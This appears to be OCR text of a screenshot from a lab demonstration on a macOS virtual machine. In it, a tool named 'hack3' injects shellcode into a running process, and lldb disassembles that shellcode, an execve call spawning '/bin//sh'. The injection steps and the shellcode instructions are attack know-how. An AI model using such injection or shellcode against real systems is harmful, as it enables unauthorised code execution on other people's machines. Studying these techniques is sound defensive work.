 QEMU (macos-sonoma-0)
Terminal Shell Edit View Window Help A Sat 23 Aug 10:44 PM
meow — -zsh — 79×25
[user@users-iMac-Pro meow % sudo ./hack3 923 ]
[+] attached to pid 923
[+] allocated memory at 0x10d6fd000
[+] wrote shellcode
[+] set memory protections to RX
[+] remote thread created with thread
[+] RIP = 0x10d6fd000, RSP = 0x10d6fe
[+] shellcode running in PID 923 via
user@users-iMac-Pro meow %
user — lldb -p 923 — 80×24
po -- Evaluate an expression on the current thread. D..
poarray -- poarray <COUNT> <EXPRESSION> -- lldb will evalua..
print -- Print a variable or expression.
q -- Quit the LLDB debugger.
r -- Launch the executable in the debugger.
More (Y/n/a):
[(lldb) disassemble --start-address=0x10d6fd000 --count=16
0x10d6fd000: xorl %esi, %esi
0x10d6fd002: mull %esi
0x10d6fd004: btsl $0x19, %eax
0x10d6fd008: movb $0x3b, %al
0x10d6fd00a: movabsq $0x68732f2f6e69622f, %rbx ; imm = 0x68732F2F6E69622F
0x10d6fd014: pushq %rdx
0x10d6fd015: pushq %rbx
0x10d6fd016: pushq %rsp
0x10d6fd017: popq %rdi
0x10d6fd018: syscall
0x10d6fd01a: addb %al, (%rax)
0x10d6fd01c: addb %al, (%rax)
0x10d6fd01e: addb %al, (%rax)
0x10d6fd020: addb %al, (%rax)
0x10d6fd022: addb %al, (%rax)
0x10d6fd024: addb %al, (%rax)
(lldb)
1